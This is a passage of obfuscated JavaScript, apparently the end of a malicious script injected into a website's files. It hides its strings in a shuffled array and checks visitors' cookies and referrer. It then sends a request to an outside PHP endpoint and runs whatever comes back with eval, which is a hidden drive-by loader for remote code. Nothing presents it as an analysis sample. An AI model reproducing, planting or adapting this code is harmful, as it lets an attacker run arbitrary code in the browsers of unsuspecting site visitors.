            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//crackitindonesia.com/members/SPSP/SPSP.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};